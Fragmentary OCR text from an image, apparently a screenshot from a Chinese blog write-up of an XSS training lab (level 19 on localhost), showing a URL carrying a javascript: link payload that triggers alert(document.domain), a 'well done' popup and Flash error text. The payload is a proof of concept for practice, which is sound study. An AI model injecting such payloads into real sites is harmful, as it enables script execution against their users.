 127.0.0.1/xss/level19.php?arg01=version&arg02=<a%20href="javascript:alert(document.domain)">xss_by_SST</a>
应用 CTF资源库|CTF工... 词频分析 维吉尼亚 RSA公私钥分解 Ex... e's
127.0.0.1 显示
完成的不错！
确定 取消
Movie (436) is
incompatible with sifr.js
(xss_by_SST). Use movie
of xss_by_SST.
Movie (436) is
https://blog.csdn.net/weixin_44677409